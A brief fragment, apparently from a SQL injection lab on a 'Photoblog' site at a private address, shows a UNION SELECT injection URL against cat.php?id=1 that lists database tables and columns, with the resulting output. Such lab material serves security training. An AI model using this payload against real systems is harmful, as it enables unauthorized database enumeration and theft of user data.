 My awesome Photoblog
10.0.0.35/cat.php?id=1 UNION SELECT 1,table_name||':'||column_name,'a',1 FROM information_schema.columns
picture: pg_conversion:conforencoding
pg_conversion:conforencoding
picture: attributes:udt_catalog
attributes:udt_catalog
picture: routines:result_cast_collation_name
routines:result_cast_collation_name
picture: users:id